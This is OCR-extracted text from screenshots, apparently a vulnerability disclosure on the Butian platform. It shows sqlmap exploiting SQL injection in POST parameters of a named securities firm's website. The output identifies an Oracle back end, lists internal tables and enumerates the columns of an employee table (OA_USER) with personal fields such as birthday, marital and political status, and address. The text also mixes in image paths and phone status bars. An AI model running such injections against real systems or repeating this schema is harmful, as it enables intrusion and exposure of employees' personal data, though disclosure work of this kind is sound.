 中国移动 4G 1:00 16%
[*] HT3G
[*] HTDBTRANSFER
[*] HTMALL
[*] HTSC
[*] HTZQ
补天平台
管理员: C:\Windows\system32\cmd.exe
| STOCK_GG_CONTENT_TEMP |
| STOCK_GG_TEMP |
| STOCK_XW_CONTENT_TEMP |
| STOCK_XW_TEMP |
| SYS_TEMP_FBT |
| TABLE_CHJL |
| TABLE_CHJLBAK |
| TB_SCHEMA_STATS |
| TEST_111 |
| TEST_PRODUCT_TONGJI |
| TEST_PRODUCT_TONGJI_TEMP |
| TEST_YYB |
| TONGJI |
| TT_CLOB |
| T_HTSC_STREAMS |
| T_TEST |
| T_ZJCLUB_REL_BUSIVIDEOVASEINFO |
| USER_DOCCATEGORY_RIGHT |
| V_JTSJZX_JJRINFO |
| YYB_TEST |
+--------------------------------+
[09:59:25] [INFO] fetched data logged to text files under 'C:\Users\admin\Deskto
p\sqlmap\output\www.htsc.com.cn'
[*] shutting down at 09:59:25
C:\Users\admin\Desktop\sqlmap>_
补天平台
管理员: C:\Windows\system32\cmd.exe - sqlmap.py -u "http://www.htsc.com.cn/brows...
urrent_page=1&rows=33&pages=4
---
there were multiple injection points, please select the one to use for following
injections:
[0] place: POST, parameter: bondCode, type: Single quoted string (default)
[1] place: POST, parameter: bondName, type: Single quoted string
[q] Quit
> 1
[10:00:32] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP, JSP 2.1
back-end DBMS: Oracle
[10:00:32] [INFO] fetching columns for table 'OA_USER' in database 'HTSC'
[10:00:32] [INFO] the SQL query used returns 42 entries
[10:00:32] [INFO] retrieved: USER_ID
[10:00:33] [INFO] retrieved: VARCHAR2
[10:00:33] [INFO] retrieved: EMP_ID
[10:00:33] [INFO] retrieved: VARCHAR2
[10:00:34] [INFO] retrieved: EMP_NAME
[10:00:34] [INFO] retrieved: VARCHAR2
[10:00:34] [INFO] retrieved: SEX
[10:00:34] [INFO] retrieved: VARCHAR2
[10:00:34] [INFO] retrieved: BIRTHDAY
[10:00:34] [INFO] retrieved: VARCHAR2
[10:00:34] [INFO] retrieved: MARITALSTAT
[10:00:34] [INFO] retrieved: VARCHAR2
[10:00:35] [INFO] retrieved: POLITICALSTAT
[10:00:35] [INFO] retrieved: VARCHAR2
[10:00:35] [INFO] retrieved: STARTWORKDATE
补天平台
管理员: C:\Windows\system32\cmd.exe
[10:03:36] [INFO] retrieved: DEPT_NAME
[10:03:36] [INFO] retrieved: VARCHAR2
Database: HTSC
Table: OA_USER
[42 columns]
+--------------------+----------+
| Column | Type |
+--------------------+----------+
| ADDRESS | VARCHAR2 |
| AREA | VARCHAR2 |
| BIRTHDAY | VARCHAR2 |